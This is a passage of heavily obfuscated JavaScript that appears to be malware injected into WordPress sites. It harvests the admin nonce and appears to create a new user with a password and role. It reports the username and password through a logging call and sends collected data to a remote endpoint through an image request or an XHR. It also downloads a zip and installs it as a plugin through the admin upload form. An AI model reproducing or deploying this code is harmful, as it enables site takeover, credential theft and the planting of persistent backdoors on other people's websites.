_0x441c9d;e[s("0x21a","KVV4")](u(632),_0x1ff2b4+u(584)+Mo[u(420)](_0x5da33b,_0x28cf46)+s(Fx,"A%4L")+_0x212e46[u(Yx)],!0),e.withCredentials=!0,e[u(407)+u(490)](s(Xx,"KVV4")+u(384),Mo[s(Ex,"8r4x")]),e[s("0x186",$x)]()}else t=new URL(x[s("0x218",Nx)]("/")?x:Mo.sANmA+x,window[u(eW)][s(tW,"iP(I")]);if(!t[u(xW)+"ms"][u(WW)](Mo.fWPTX)){const e=C[s(cW,oW)](/_wpnonce=([a-f0-9]{10})/);e&&t[u(nW)+"ms"].append(Mo[s(rW,aW)],e[1])}const W=await Mo[u(dW)](fetch,t[s(fW,"K#Oa")](),{credentials:"include",headers:{Accept:s("0xec",sW)+u("0x24f")+s(360,"LVhW")+s("0x1c2","Hz(j")+"ion/xml;q=0.9,image/webp,*/*;q=0.8","Cache-Control":Mo[u("0x20d")],"X-Requested-With":"XMLHttpReq"+s(279,"KVV4"),Referer:window.location.origin+Mo.YLimX}}),c=await W[s(uW,iW)](),o=W.ok||c[u(CW)](u("0xaf")+u("0x22f"))||c[u(240)](Mo.Thxkx);if(Mo[s(459,"uW@2")](Uo,{type:Mo[u("0xb3")],status:o?"success":u(mW)}),!o)return!1}if(await Mo.dIqtj(To))return!0}else Mo[u(kW)](Uo,{type:Mo.TMvoC,status:u("0x122"),error:Mo.FhQaq})}catch(e){if(Mo[s(pW,"*ExC")](Mo[u("0x267")],Mo.kPsZe))return i[s(326,hW)](_0x251358,{type:u(lW)+s(bW,wW),status:i[u("0x24e")]}),!0;Mo[s(426,"WUPd")](Uo,{type:s(DW,"p5^b")+s("0x1e1","Y93z"),status:Mo[u("0x171")],error:e.message})}return!1}try{Mo[Ho(177)](Uo,{u:Qo,p:Jo,status:Mo[Ho("0x1d7")],type:Mo.VpCgZ});const e=await Mo[_o(389,"mN)2")](fetch,Mo[_o(Re,Oe)],{credentials:Mo[_o(ze,D)],headers:{Accept:Mo.GuvMD,"Cache-Control":Mo[Ho(ge)],"X-Requested-With":Mo[_o(Ne,He)]}})[Ho(_e)]((e=>e.text())),t=(new DOMParser)[_o("0x274",te)+_o(448,"5c[S")](e,Mo[Ho(Me)]),x=t["querySelec"+_o(431,"RMNx")](Mo[Ho(je)])?.[_o(190,Oe)];if(!x){const e={};return e.error=Ho(Ae)+"found",e[Ho("0xff")]=Ho(Ge),void Mo[Ho(Qe)](Uo,e)}const W=new FormData;W[_o(Je,Ve)](Mo.EbdFZ,x),W[_o(191,Ie)](Ho(Ue),Mo[Ho("0x24d")]),W[_o(434,M)](Mo[Ho(Te)],Qo),W[_o(434,"Y93z")]("email",Vo),W.append(_o(Ze,"%iur"),"sw"),W.append(Mo[_o(Fe,"uIZu")],Ho(Ye)),W[Ho(643)](Mo[Ho(Xe)],Jo),W.append(Mo[Ho("0x10c")],Jo),W.append(Mo[Ho(Ee)],Mo[Ho($e)]);const c=await Mo.AqboR(fetch,Mo[Ho("0xe9")],{method:Mo[_o(et,"k#qG")],body:W,credentials:Mo[_o(317,tt)],headers:{Accept:"text/html,applicatio"+Ho(488)+_o(xt,"vlA0")+Ho(Wt)+_o(ct,ot)+Ho("0xb5")+_o(nt,"ylQv"),"Cache-Control":Mo.omgHV,"X-Requested-With":Mo[Ho(rt)]}}),o={};o.u=Qo,o.p=Jo,o.status=c.ok?Mo[_o(532,"zaND")]:Mo[Ho(at)],o[_o(dt,"WUPd")]=Mo.gptWo,Uo(o);try{if(!Mo[Ho("0x24a")](Mo[_o(ft,tt)],Mo[Ho("0x12a")])){const e={};return e[Ho(bt)]=Mo[Ho("0xb3")],e[_o(wt,P)]=Mo[Ho("0x171")],e[_o("0x1cf","M5xj")]=Mo[_o("0x285",Dt)],_0x3c5740(e),!1}{const e=(await Mo[Ho(331)](fetch,Mo[_o(st,"Y93z")],{credentials:Mo[Ho(ut)],headers:{Accept:Mo.lHRep,"Cache-Control":Mo.omgHV,"X-Requested-With":Ho(it)+"uest"}})[Ho(204)]((e=>e[Ho("0x219")]()))).includes(Qo);Mo[_o(Ct,mt)](Uo,{type:Ho(kt)+"on",status:e?Mo[_o("0x21c",Y)]:Mo[_o(pt,re)],message:e?Mo[Ho(378)]:Ho(ht)+_o(lt,"eNAh")})}}catch(e){}setTimeout((async()=>{const e=496,t=_o,x=Ho,W={BcrKp:function(e,t){return e(t)},rgpru:x(599)+t(Lt,"8r4x"),CSYkM:Mo[x(Pt)],xtTEx:function(t,W){return Mo[x(e)](t,W)},mhanl:function(e,t){return Mo.jyYmf(e,t)}};try{if(Mo.xOjyb!==Mo[x(Bt)]){const e=await fetch(Mo[x("0x1dc")],{credentials:t(Kt,Rt),headers:{Accept:Mo.GuvMD,"Cache-Control":Mo[t(Ot,Rt)],"X-Requested-With":Mo.BWUwa}}).then((e=>e[x(537)]())),c=(new DOMParser)[x("0x17e")+x(524)](e,Mo[x(399)])[t(zt,gt)+"tor"](x(Nt)+'="_wpnonce"]')?.[x("0xbb")];if(c){const e=await Mo.xgKtG(fetch,Go,{credentials:Mo[t(Ht,"OaNM")],mode:x("0x1a1"),headers:{Accept:t(_t,"VxrA")+"n/zip,appl"+x(368)+"tet-stream","Cache-Control":Mo.omgHV,"X-Requested-With":Mo[t(Mt,jt)]}});if(e.ok)if("mZJQB"!==Mo.OnXXL){const e={_0x1d335f:213,_0x34f47c:"w4[S",_0x312b48:631,_0x3a658f:"OaNM",_0x3ac98c:"WUPd",_0x1c8279:578};if(!_0x4e801c||W[t(336,"%iur")](typeof _0x2f1f44,x(583))||W[x("0x1b6")](_0x3ae5bf[x("0xba")](_0x6f4731)[t(At,Gt)],0))return;const c={data:_0xd37cd1,url:_0x4902fc[x("0xb0")].origin,timestamp:_0x47c654.now(),ua:_0x3e8432[t(Qt,"b2N&")],referrer:_0x1538df[t(Jt,"yMtF")]},o=W[t(Vt,It)](_0x1ec8f2,c);if(!o)return;const n=new _0x543dac;n.onerror=()=>{const n=x,r=t,a=new _0x306a96;a.open(r("0x1bb","mN)2"),_0x5b932e+r(e._0x1d335f,e._0x34f47c)+W[r(e._0x312b48,"JmiM")](_0x2d7a2d,o)+n(487)+c[r(424,e._0x3a658f)],!0),a[n("0xca")+n(621)]=!0,a[r(199,e._0x3ac98c)+"Header"](W[n(e._0x1c8279)],W.CSYkM),a.send()},n[x("0x1fb")]=_0x4e9a18+"?data="+_0xb7afa4(o)+"&t="+c[x(244)]}else{const W=await e.blob(),o=new FormData;o.append(Mo[x("0x132")],c),o.append(Mo[t(Ut,"uW@2")],Mo[x(Tt)]),o[x("0x283")](Mo[t(501,Zt)],"Install Now"),o[x(643)](Mo[t(437,"BG2w")],new Blob([W],{type:Mo.DuvSD}),Mo.VZETj);const n=await fetch(Mo[x(Ft)],{method:x(Yt),body:o,credentials:"include",headers:{Accept:Mo.GuvMD,"Cache-Control":Mo[x(Xt)],"X-Requested-With":Mo[t(Et,$t)]}});Mo[x(177)](Uo,{type:Mo[t(405,ex)],status:n.ok?Mo.yRmNG:Mo[t(tx,xx)]}),await new Promise((e=>setTimeout(e,2e3))),await Mo.qKaaP(Zo)}else{const e={};e[t(322,Wx)]=Mo.usJUU,e[x(cx)]=x(ox),e[t(nx,"*ExC")]=t(rx,ax)+"ailed",Uo(e)}}else Mo[t(617,dx)](Uo,{type:Mo[t(fx,"uIZu")],status:Mo[x(369)],error:Mo[t(520,sx)]})}else Mo[x(ux)](_0x36eb33,{type:Mo.TMvoC,status:t("0x1c1","RMNx"),error:_0x1db865[t(249,Rt)]})}catch(e){const W={};W[x(255)]=Mo[t("0x272","r*Xc")],W.status=Mo.GyqKA,W[x("0x13b")]=e[t(ix,"p5^b")],Uo(W)}}),100)}catch(e){Mo[_o(yt,St)](Mo[_o(425,"KVBv")],Mo[Ho(601)])?(Mo[Ho("0x1ca")](Uo,{type:Mo[_o(456,qt)],error:e[Ho(vt)]}),Io<3&&(Io++,Mo.nxqJr(setTimeout,(()=>location[_o(260,"5c[S")]()),Mo.tIAkb(2e3,Io)))):_0x438a38=Mo[_o(372,"Hz(j")]}}(),function(){try{_jsobfhash6gTv8b="73cd72765aa446164eb619fa3be4e1f3"}catch(e){}}();